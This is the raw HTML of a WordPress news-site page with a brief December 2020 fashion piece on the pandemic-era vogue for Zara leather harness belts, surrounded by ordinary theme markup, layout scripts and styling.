</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.altafocus.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-medium-long"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
<article id="post-1071" class="td-post-template-8 post-1071 post type-post status-publish format-standard has-post-thumbnail category-fashion tag-fashion" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-image-gradient-style8">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.altafocus.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Fashion" class="entry-crumb" href="https://www.altafocus.com/category/fashion/">Fashion</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">2020’s Most Popular Trends Were As Peculiar As The Year Itself</span></div></div>

        <div class="td-post-header-holder">

            <header class="td-post-title">

                <ul class="td-category"><li class="entry-category"><a  href="https://www.altafocus.com/category/fashion/">Fashion</a></li></ul>                <h1 class="entry-title">2020’s Most Popular Trends Were As Peculiar As The Year Itself</h1>

                
                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.altafocus.com/author/altafcs439j/">Carter Odom</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-24T15:56:40+00:00" >December 24, 2020</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1071">461</span></div>                    <div class="td-post-comments"><a href="https://www.altafocus.com/2020s-most-popular-trends-were-as-peculiar-as-the-year-itself/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

<div class="td-post-template-8-box">
    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    

    <div class="td-post-content tagdiv-type">
        <div><img src="https://www.refinery29.com/images/10240503.jpg?crop=40%3A21" class="ff-og-image-inserted"></div>
<p>There’s a hint of sense behind knit boleros and cashmere bralettes finding success during a time when we spend most of our time indoors, lazing away on the sofa. Harnesses — specifically, leather harnesses — however, aren’t quite so easy to explain away. Even so, when <a href="https://www.zara.com/us/en/leather-harness-belt-p02555208.html">Zara released a leather harness belt for $49.90</a> a few months back, it sold out almost instantly. I, myself, posted it on Instagram, sharing my interest surrounding a product I had no reason to wear. And yet, I wanted one. (Unfortunately, not badly enough to purchase one before everyone else did.) Others were posting the harness, too, many of whom were also questioning whether or not buying a harness for the sake of fashion — during a pandemic, no less — was ridiculous or strangely reasonable. Since, the brand has released <a href="https://www.zara.com/us/en/faux-leather-harness-p01736234.html">another alternative</a>, this time for an even lower price. (It costs $39.90.) One of the two sizes available is already sold out. The other will assuredly follow.&nbsp;</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.altafocus.com/tag/fashion/">Fashion</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.altafocus.com/2020s-most-popular-trends-were-as-peculiar-as-the-year-itself/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.altafocus.com%2F2020s-most-popular-trends-were-as-peculiar-as-the-year-itself%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=2020%E2%80%99s+Most+Popular+Trends+Were+As+Peculiar+As+The+Year+Itself&url=https%3A%2F%2Fwww.altafocus.com%2F2020s-most-popular-trends-were-as-peculiar-as-the-year-itself%2F&via=Alta+Focus">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.altafocus.com/2020s-most-popular-trends-were-as-peculiar-as-the-year-itself/&amp;media=https://www.altafocus.com/wp-content/uploads/2020/12/2020s-most-popular-trends-were-as-peculiar-as-the-year-itself.jpg&description=2020%E2%80%99s+Most+Popular+Trends+Were+As+Peculiar+As+The+Year+Itself">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=2020%E2%80%99s+Most+Popular+Trends+Were+As+Peculiar+As+The+Year+Itself %0A%0A https://www.altafocus.com/2020s-most-popular-trends-were-as-peculiar-as-the-year-itself/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.altafocus.com/east-champion-heat-open-season-at-orlando/">East champion Heat open season at Orlando</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.altafocus.com/the-north-face-x-gucci-collab-includes-2020s-most-popular-jacket-in-maximalist-prints/">The North Face x Gucci Collab Includes 2020’s Most Popular Jacket In Maximalist Prints</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.altafocus.com/author/altafcs439j/"><img alt='' src='https://secure.gravatar.com/avatar/15904cf2a2cdcefa004fc76414e63386?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/15904cf2a2cdcefa004fc76414e63386?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.altafocus.com/author/altafcs439j/">Carter Odom</a></span></div><div class="td-author-url"><a href="https://www.psihiatrie.org">https://www.psihiatrie.org</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Carter Odom"></span><meta itemprop="datePublished" content="2020-12-24T15:56:40+00:00"><meta itemprop="dateModified" content="2020-12-24T15:56:40+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.altafocus.com/2020s-most-popular-trends-were-as-peculiar-as-the-year-itself/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.altafocus.com/wp-content/uploads/2020/10/ALTAFOCUSblue-300x170.png"></span><meta itemprop="name" content="Alta Focus"></span><meta itemprop="headline " content="2020’s Most Popular Trends Were As Peculiar As The Year Itself"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.altafocus.com/wp-content/uploads/2020/12/2020s-most-popular-trends-were-as-peculiar-as-the-year-itself.jpg"><meta itemprop="width" content="2000"><meta itemprop="height" content="1050"></span>    </footer>

    
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_3 td_block_widget tdi_60_e04 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_60_e04" ><script>var block_tdi_60_e04 = new tdBlock();
block_tdi_60_e04.id = "tdi_60_e04";
block_tdi_60_e04.atts = '{"custom_title":"Recent Posts","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m1_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_60_e04","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_60_e04","tdc_css_class_style":"tdi_60_e04_rand_style"}';
block_tdi_60_e04.td_column_number = "1";
block_tdi_60_e04.block_type = "td_block_3";
block_tdi_60_e04.post_count = "5";
block_tdi_60_e04.found_posts = "1688";
block_tdi_60_e04.header_color = "#";
block_tdi_60_e04.ajax_pagination_infinite_stop = "";
block_tdi_60_e04.max_num_pages = "338";
tdBlocksArray.push(block_tdi_60_e04);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Posts</span></h4></div><div id=tdi_60_e04 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.altafocus.com/andreas-jones/" rel="bookmark" class="td-image-wrap " title="The Ultimate 40th Birthday Getaway: Travel Tips from Andreas Jones" ><img class="entry-thumb" src="[data-uri]" alt="Andreas Jones" title="The Ultimate 40th Birthday Getaway: Travel Tips from Andreas Jones" data-type="image_tag" data-img-url="https://www.altafocus.com/wp-content/uploads/2025/04/aj06-324x160.png" data-img-retina-url="https://www.altafocus.com/wp-content/uploads/2025/04/aj06-648x320.png" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.altafocus.com/andreas-jones/" rel="bookmark" title="The Ultimate 40th Birthday Getaway: Travel Tips from Andreas Jones">The Ultimate 40th Birthday Getaway: Travel Tips from Andreas Jones</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.altafocus.com/author/cont1/">Isabella Dorsey</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-11T13:10:49+00:00" >April 11, 2025</time></span>                <span class="td-module-comments"><a href="https://www.altafocus.com/andreas-jones/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.altafocus.com/nba-mikal-bridges-nets-cruise-past-skidding-pistons/" rel="bookmark" class="td-image-wrap " title="NBA: Mikal Bridges, Nets cruise past skidding Pistons" ><img class="entry-thumb" src="[data-uri]" alt="" title="NBA: Mikal Bridges, Nets cruise past skidding Pistons" data-type="image_tag" data-img-url="https://www.altafocus.com/wp-content/uploads/2023/04/nba-mikal-bridges-nets-cruise-past-skidding-pistons-324x160.jpg" data-img-retina-url="https://www.altafocus.com/wp-content/uploads/2023/04/nba-mikal-bridges-nets-cruise-past-skidding-pistons-648x320.jpg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.altafocus.com/nba-mikal-bridges-nets-cruise-past-skidding-pistons/" rel="bookmark" title="NBA: Mikal Bridges, Nets cruise past skidding Pistons">NBA: Mikal Bridges, Nets cruise past skidding Pistons</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.altafocus.com/author/altafcs439j/">Carter Odom</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-07T02:03:38+00:00" >April 7, 2023</time></span>                <span class="td-module-comments"><a href="https://www.altafocus.com/nba-mikal-bridges-nets-cruise-past-skidding-pistons/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.altafocus.com/the-15-best-jumpsuits-that-satisfy-a-one-done-kind-of-day/" rel="bookmark" class="td-image-wrap " title="The 15 Best Jumpsuits That Satisfy A One-&amp;-Done Kind Of Day" ><img class="entry-thumb" src="[data-uri]" alt="" title="The 15 Best Jumpsuits That Satisfy A One-&amp;-Done Kind Of Day" data-type="image_tag" data-img-url="https://www.altafocus.com/wp-content/uploads/2023/04/the-15-best-jumpsuits-that-satisfy-a-one-done-kind-of-day-324x160.jpg" data-img-retina-url="https://www.altafocus.com/wp-content/uploads/2023/04/the-15-best-jumpsuits-that-satisfy-a-one-done-kind-of-day-648x320.jpg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.altafocus.com/the-15-best-jumpsuits-that-satisfy-a-one-done-kind-of-day/" rel="bookmark" title="The 15 Best Jumpsuits That Satisfy A One-&amp;-Done Kind Of Day">The 15 Best Jumpsuits That Satisfy A One-&amp;-Done Kind Of Day</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.altafocus.com/author/cont1/">Isabella Dorsey</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-06T20:22:42+00:00" >April 6, 2023</time></span>                <span class="td-module-comments"><a href="https://www.altafocus.com/the-15-best-jumpsuits-that-satisfy-a-one-done-kind-of-day/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.altafocus.com/piccadilly-restaurants-8-of-the-best-right-now/" rel="bookmark" class="td-image-wrap " title="Piccadilly restaurants: 8 of the best right now" ><img class="entry-thumb" src="[data-uri]" alt="" title="Piccadilly restaurants: 8 of the best right now" data-type="image_tag" data-img-url="https://www.altafocus.com/wp-content/uploads/2023/04/piccadilly-restaurants-8-of-the-best-right-now-324x160.jpg" data-img-retina-url="https://www.altafocus.com/wp-content/uploads/2023/04/piccadilly-restaurants-8-of-the-best-right-now-648x320.jpg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.altafocus.com/piccadilly-restaurants-8-of-the-best-right-now/" rel="bookmark" title="Piccadilly restaurants: 8 of the best right now">Piccadilly restaurants: 8 of the best right now</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.altafocus.com/author/cont1/">Isabella Dorsey</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-06T06:12:00+00:00" >April 6, 2023</time></span>                <span class="td-module-comments"><a href="https://www.altafocus.com/piccadilly-restaurants-8-of-the-best-right-now/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.altafocus.com/walking-safaris-are-the-best-way-to-see-kenyas-wildlife/" rel="bookmark" class="td-image-wrap " title="Walking safaris are the best way to see Kenya&#8217;s wildlife" ><img class="entry-thumb" src="[data-uri]" alt="" title="Walking safaris are the best way to see Kenya&#8217;s wildlife" data-type="image_tag" data-img-url="https://www.altafocus.com/wp-content/uploads/2023/04/walking-safaris-are-the-best-way-to-see-kenyas-wildlife-324x160.png" data-img-retina-url="https://www.altafocus.com/wp-content/uploads/2023/04/walking-safaris-are-the-best-way-to-see-kenyas-wildlife-648x320.png" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.altafocus.com/walking-safaris-are-the-best-way-to-see-kenyas-wildlife/" rel="bookmark" title="Walking safaris are the best way to see Kenya&#8217;s wildlife">Walking safaris are the best way to see Kenya&#8217;s wildlife</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.altafocus.com/author/cont1/">Isabella Dorsey</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-06T01:31:00+00:00" >April 6, 2023</time></span>                <span class="td-module-comments"><a href="https://www.altafocus.com/walking-safaris-are-the-best-way-to-see-kenyas-wildlife/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-post-template-8-box -->
</article> <!-- /.post -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_61_599" class="tdc-zone"><div class="tdc_zone tdi_62_69a  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_62_69a{
                    min-height: 0;
                }.tdi_62_69a > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #eff5ff;
                }
</style>
<div class="tdi_61_599_rand_style td-element-style" ></div><div id="tdi_63_a6a" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_64_5b6  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_64_5b6{
                    min-height: 0;
                }.tdi_64_5b6,
				.tdi_64_5b6 .tdc-columns{
				    display: block;
				}.tdi_64_5b6 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_64_5b6{
padding-top:120px !important;
padding-bottom:60px !important;
}

.tdi_64_5b6 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_64_5b6{
padding-top:100px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_64_5b6{
padding-top:80px !important;
padding-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_64_5b6{
padding-top:40px !important;
padding-bottom:10px !important;
}
}

</style><div class="vc_column tdi_66_d77  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_66_d77{
                    vertical-align: baseline;
                }.tdi_66_d77 .wpb_wrapper,
				.tdi_66_d77 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_66_d77 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_66_d77 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_66_d77{
width:28% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_66_d77{
width:100% !important;
display:none !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_67_0a0 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_67_0a0" >
<style>

/* inline tdc_css att */

.tdi_67_0a0{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_67_0a0{
margin-top:-7px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_67_0a0{
margin-top:-20px !important;
margin-left:0px !important;
z-index:1 !important;
}
}

</style>
<style>
/* custom css */
.tdi_67_0a0 .td-image-wrap{
					padding-bottom: 120%;
				}.tdi_67_0a0 .entry-thumb{
					background-position: center 50%;
				}.tdi_67_0a0 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_67_0a0 .td-image-container{
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_67_0a0 .td-module-meta-info,
				.ie11 .tdi_67_0a0 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_67_0a0 .td-module-meta-info{
					padding: 20px 5px 0 20px;
				
					border-color: #eaeaea;
				}.tdi_67_0a0 .td_module_wrap{
					padding-left: 12.5px;
					padding-right: 12.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_67_0a0 .td_block_inner{
					margin-left: -12.5px;
					margin-right: -12.5px;
				}.tdi_67_0a0 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_67_0a0 .td-post-vid-time{
					display: block;
				}.tdi_67_0a0 .td-post-category{
					display: none;
				}.tdi_67_0a0 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_67_0a0 .td-excerpt{
					display: none;
				
					color: #000000;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Gelasio !important;font-size:18px !important;line-height:1.4 !important;
				}.tdi_67_0a0 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_67_0a0 .td-read-more{
					display: none;
				
					margin: 0px;
				}.tdi_67_0a0 .td-post-author-name{
					display: none;
				}.tdi_67_0a0 .td-post-date,
				.tdi_67_0a0 .td-post-author-name span{
					display: none;
				}.tdi_67_0a0 .entry-review-stars{
					display: inline-block;
				}.tdi_67_0a0 .td-icon-star,
                .tdi_67_0a0 .td-icon-star-empty,
                .tdi_67_0a0 .td-icon-star-half{
					font-size: 15px;
				}.tdi_67_0a0 .td-module-comments{
					display: none;
				}.tdi_67_0a0 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_67_0a0 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_67_0a0 .td-module-title a{
					color: #000000;
				}.tdi_67_0a0 .td_module_wrap:hover .td-module-title a{
					color: #2d80ed !important;
				}.tdi_67_0a0 .td-module-meta-info,
				.tdi_67_0a0 .td-next-prev-wrap{
					text-align: left;
				}.tdi_67_0a0 .td-category-pos-above .td-post-category{
				    align-self: flex-start  !important;
				}.tdi_67_0a0 .td-category-pos-image .td-post-category{
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_67_0a0 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_67_0a0 .entry-title{
					margin: 0px;
				
					font-family:Playfair Display !important;font-size:24px !important;line-height:1.4 !important;
				}.tdi_67_0a0 .td-read-more a{
					background-color: rgba(255,255,255,0) !important;
				
					color: #222222;
				
					text-transform:uppercase !important;
				}.tdi_67_0a0 .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				
					color: #222222;
				}.tdi_67_0a0 .td-editor-date,
				.tdi_67_0a0 .td-editor-date .td-post-author-name,
				.tdi_67_0a0 .td-module-comments a{
					text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_67_0a0 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_67_0a0 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_67_0a0 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_67_0a0 .td-module-container:before{
					bottom: -18px;
				}.tdi_67_0a0 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_67_0a0 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_67_0a0 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_67_0a0 .entry-title{
					font-family:Playfair Display !important;font-size:22px !important;line-height:1.4 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_67_0a0 .td-module-meta-info{
					padding: 15px 0 0 10px;
				}.tdi_67_0a0 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_67_0a0 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_67_0a0 .td-module-container:before{
					bottom: -18px;
				}.tdi_67_0a0 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_67_0a0 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_67_0a0 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_67_0a0 .td-excerpt{
					margin: 0 0 20px 0;
				
					font-family:Gelasio !important;font-size:16px !important;line-height:1.4 !important;
				}.tdi_67_0a0 .entry-title{
					font-family:Playfair Display !important;font-size:18px !important;line-height:1.4 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_67_0a0 .td-module-meta-info{
					max-width: 100%;
				
					padding: 20px 0 0 0;
				}.tdi_67_0a0 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_67_0a0 .td-module-container:before{
					bottom: -20px;
				}.tdi_67_0a0 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_67_0a0 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_67_0a0 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_67_0a0 = new tdBlock();
block_tdi_67_0a0.id = "tdi_67_0a0";
block_tdi_67_0a0.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","limit":"1","modules_category":"","show_btn":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","td_ajax_preloading":"preload","sort":"random_posts","category_id":"21","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOCJ9","f_title_font_line_height":"1.4","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIyMHB4IDVweCAwIDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMCAwIDEwcHgiLCJwaG9uZSI6IjIwcHggMCAwIDAifQ==","modules_divider":"","image_size":"","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"","image_height":"120","all_modules_space":"eyJwaG9uZSI6IjQwIn0=","art_excerpt":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIDAgMjBweCAwIiwicGhvbmUiOiIwIn0=","btn_bg":"rgba(255,255,255,0)","btn_txt":"#222222","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_ex_font_weight":"","f_meta_font_transform":"uppercase","f_meta_font_weight":"","f_cat_font_transform":"","f_cat_font_weight":"","btn_bg_hover":"rgba(255,255,255,0)","btn_txt_hover":"#222222","btn_margin":"0","f_ex_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","f_ex_font_line_height":"1.4","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","mc1_el":"10","f_title_font_family":"479","f_title_font_transform":"","f_ex_font_family":"947","title_txt":"#000000","title_txt_hover":"#2d80ed","ex_txt":"#00000